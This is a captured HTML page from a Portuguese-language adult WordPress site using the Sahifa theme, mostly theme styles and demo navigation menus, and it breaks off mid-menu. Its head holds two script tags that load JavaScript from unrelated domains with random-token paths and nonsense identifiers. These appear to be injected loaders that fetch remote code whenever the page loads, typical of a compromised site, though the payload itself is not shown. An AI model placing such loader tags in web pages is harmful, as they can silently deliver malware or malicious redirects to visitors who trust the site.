

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pintolandiagay.top/active-duty-damien-dean-jake-kod-jake-archer-hass-luke-hudso/
body_size: 21424
content:
<!DOCTYPE html>
<html lang="pt-BR" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://pintolandiagay.top/xmlrpc.php" />
<title>Pintolandia Gay &#8211; A sua diversão no porno gay começa Aqui</title>
<meta property="og:title" content="Pintolandia Gay"/>
<meta property="og:type" content="website"/>
<meta property="og:description" content="A sua diversão no porno gay começa Aqui"/>
<meta property="og:url" content="https://pintolandiagay.top/"/>
<meta property="og:site_name" content="Pintolandia Gay"/>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Pintolandia Gay &raquo;" href="https://pintolandiagay.top/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Pintolandia Gay &raquo;" href="https://pintolandiagay.top/?feed=comments-rss2" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pintolandiagay.top/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fpintolandiagay.top%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pintolandiagay.top/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fpintolandiagay.top%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-style-css' href='https://pintolandiagay.top/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://pintolandiagay.top/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script type="text/javascript" src="https://pintolandiagay.top/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pintolandiagay.top/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pintolandiagay.top/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://pintolandiagay.top/index.php?rest_route=/wp/v2/pages/28313" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pintolandiagay.top/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://pintolandiagay.top/" />
<link rel='shortlink' href='https://pintolandiagay.top/' />
<link rel="shortcut icon" href="https://pintolandiagay.top/wp-content/themes/sahifa/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://pintolandiagay.top/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://pintolandiagay.top/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://pintolandiagay.top/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://pintolandiagay.top/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://pintolandiagay.top/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}


</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/pintolandiagay.top\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/pintolandiagay.top\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<link rel="icon" href="https://pintolandiagay.top/wp-content/uploads/2021/07/cropped-pintolandia-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pintolandiagay.top/wp-content/uploads/2021/07/cropped-pintolandia-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pintolandiagay.top/wp-content/uploads/2021/07/cropped-pintolandia-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://pintolandiagay.top/wp-content/uploads/2021/07/cropped-pintolandia-1-270x270.png" />
</head>
<body id="top" class="home wp-singular page-template-default page page-id-28313 wp-theme-sahifa lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://pintolandiagay.top/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://pintolandiagay.top/?feed=rss2" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

			
				<div class="top-menu"><ul id="menu-top" class="menu"><li id="menu-item-28311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28311"><a href="https://pintolandiagay.top/?page_id=377">Advertisement</a></li>
<li id="menu-item-28191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28191"><a href="#">Dropdown</a>
<ul class="sub-menu">
	<li id="menu-item-28192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28192"><a href="#">Sub Menu</a></li>
	<li id="menu-item-28194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28194"><a href="#">Sub Menu</a>
	<ul class="sub-menu">
		<li id="menu-item-28195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28195"><a href="#">Sub Menu 2</a></li>
		<li id="menu-item-28196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28196"><a href="#">Sub Menu 2</a></li>
	</ul>
</li>
	<li id="menu-item-28193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28193"><a href="#">Sub Menu</a></li>
</ul>
</li>
<li id="menu-item-28312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28312"><a href="https://pintolandiagay.top/?page_id=28215">Page / Post Elements</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://pintolandiagay.top/">
							<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://pintolandiagay.top/?feed=rss2" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h1>								<a title="Pintolandia Gay" href="https://pintolandiagay.top/">
					<img src="https://pintolandiagay.top/wp-content/themes/sahifa/images/logo.png" alt="Pintolandia Gay"  /><strong>Pintolandia Gay A sua diversão no porno gay começa Aqui</strong>
				</a>
			</h1>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-28209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28209"><a href="http://themes.tielabs.com/sahifa">Home</a></li>
<li id="menu-item-28175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28175 mega-menu mega-links mega-links-3col "><a href="#"><i class="fa fa-bars"></i>Layouts</a>
<div class="mega-menu-block menu-sub-content" style=" background-image: url(http://themes.tielabs.com/sahifa5/wp-content/uploads/sites/3/2015/01/layouts.png) ; background-position: bottom right ; background-repeat: no-repeat ;  padding-right : 330px;  min-height : 330px; ">

<ul class="sub-menu-columns">
	<li id="menu-item-28176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28176 mega-link-column "><a class="mega-links-head"  href="#"><i class="fa fa-home"></i>HomePage Layouts</a>
	<ul class="sub-menu-columns-item">
		<li id="menu-item-28297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28297"><a href="https://pintolandiagay.top/?page_id=28216">HomePage &#8211; Blog Layout</a></li>
		<li id="menu-item-28298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28298"><a href="https://pintolandiagay.top/?page_id=523">HomePage &#8211; Classic Layout</a></li>
		<li id="menu-item-28299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28299"><a href="https://pintolandiagay.top/?page_id=28217">HomePage &#8211; Masonry Layout</a></li>
		<li id="menu-item-28300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28300"><a href="https://pintolandiagay.top/?page_id=28218">HomePage &#8211; TimeLine Layout</a></li>
	</ul>
</li>
	<li id="menu-item-28177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28177 mega-link-column "><a class="mega-links-head"  href="#"><i class="fa fa-sliders"></i>HomePage Sliders</a>
	<ul class="sub-menu-columns-item">
		<li id="menu-item-28304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28304"><a href="https://pintolandiagay.top/?page_id=28219">FlexSlider</a></li>
		<li id="menu-item-28301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28301"><a href="https://pintolandiagay.top/?page_id=28222">FlexSlider &#8211; BIG</a></li>
		<li id="menu-item-28303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28303"><a href="https://pintolandiagay.top/?page_id=28220">Elastic Slider</a></li>
		<li id="menu-item-28302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28302"><a href="https://pintolandiagay.top/?page_id=28221">Elastic Slider &#8211; BIG</a></li>
	</ul>
</li>
	<li id="menu-item-28178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28178 mega-link-column "><a class="mega-links-head"  href="#"><i class="fa fa-file-text"></i>Posts/Pages Layouts</a>
	<ul class="sub-menu-columns-item">
		<li id="menu-item-28307" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28307"><a href="https://pintolandiagay.top/?p=28234">Right Sidebar</a></li>
		<li id="menu-item-28305" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28305"><a href="https://pintolandiagay.top/?p=28226">Left Sidebar</a></li>
		<li id="menu-item-28306" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28306"><a href="https://pintolandiagay.top/?p=28239">Full Width</a></li>
		<li id="menu-item-28309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28309"><a href="https://pintolandiagay.top/?page_id=373">Multiple Pages</a></li>
		<li id="menu-item-28310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28310"><a href="https://pintolandiagay.top/?page_id=28215">Page / Post Elements</a></li>
		<li id="menu-item-28308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28308"><a href="https://pintolandiagay.top/?page_id=28208">Content SlideShow</a></li>
	</ul>
</li>
</ul>

<div class="mega-menu-content">

</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-28161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28161 mega-menu mega-links mega-links-4col "><a href="#"><i class="fa fa-gears"></i>Features</a>
<div class="mega-menu-block menu-sub-content">

<ul class="sub-menu-columns">
	<li id="menu-item-28162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28162 mega-link-column "><a class="mega-links-head"  href="#"><i class="fa fa-folder-open"></i>Post Samples</a>
	<ul class="sub-menu-columns-item">
		<li id="menu-item-28269" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28269"><a href="https://pintolandiagay.top/?p=28237">Parallax</a></li>
		<li id="menu-item-28262" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28262"><a href="https://pintolandiagay.top/?p=28234">Featured Image</a></li>
		<li id="menu-item-28268" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28268"><a href="https://pintolandiagay.top/?p=28233">Lightbox Featured image</a></li>
		<li id="menu-item-28267" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28267"><a href="https://pintolandiagay.top/?p=28230">Images Slideshow</a></li>
		<li id="menu-item-28265" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28265"><a href="https://pintolandiagay.top/?p=35">Video Post</a></li>
		<li id="menu-item-28270" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28270"><a href="https://pintolandiagay.top/?p=5">Self Hosted Video</a></li>
		<li id="menu-item-28263" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28263"><a href="https://pintolandiagay.top/?p=28241">Self Hosted Audio</a></li>
		<li id="menu-item-28266" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28266"><a href="https://pintolandiagay.top/?p=28231">SoundCloud</a></li>
		<li id="menu-item-28264" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28264"><a href="https://pintolandiagay.top/?p=37">Google Map</a></li>
	</ul>
</li>
	<li id="menu-item-28165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28165 mega-link-column "><a class="mega-links-head"  href="https://pintolandiagay.top/?cat=110"><i class="fa fa-star"></i>Reviews</a>
	<ul class="sub-menu-columns-item">
		<li id="menu-item-28272" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28272"><a href="https://pintolandiagay.top/?p=171">Stars</a></li>
		<li id="menu-item-28274" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28274"><a href="https://pintolandiagay.top/?p=28238">Points</a></li>
		<li id="menu-item-28276" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28276"><a href="https://pintolandiagay.top/?p=28236">Percent</a></li>
		<li id="menu-item-28271" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28271"><a href="https://pintolandiagay.top/?p=171">Position: End of the post</a></li>
		<li id="menu-item-28273" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28273"><a href="https://pintolandiagay.top/?p=28243">Position: Top of the post</a></li>
		<li id="menu-item-28275" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28275"><a href="https://pintolandiagay.top/?p=28237">Position: Custom</a></li>
		<li id="menu-item-28277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28277"><a href="https://pintolandiagay.top/?page_id=28201">Best Reviews Page Template</a></li>
	</ul>
</li>
	<li id="menu-item-28163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28163 mega-link-column "><a class="mega-links-head"  href="#"><i class="fa fa-code"></i>Shortcodes</a>
	<ul class="sub-menu-columns-item">
		<li id="menu-item-28278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28278"><a href="https://pintolandiagay.top/?page_id=28203">Boxes</a></li>
		<li id="menu-item-28279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28279"><a href="https://pintolandiagay.top/?page_id=28204">Buttons</a></li>
		<li id="menu-item-28280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28280"><a href="https://pintolandiagay.top/?page_id=28202">Columns</a></li>
		<li id="menu-item-28281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28281"><a href="https://pintolandiagay.top/?page_id=28205">Social Shortcodes</a></li>
		<li id="menu-item-28282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28282"><a href="https://pintolandiagay.top/?page_id=228">Tabs and Toggles</a></li>
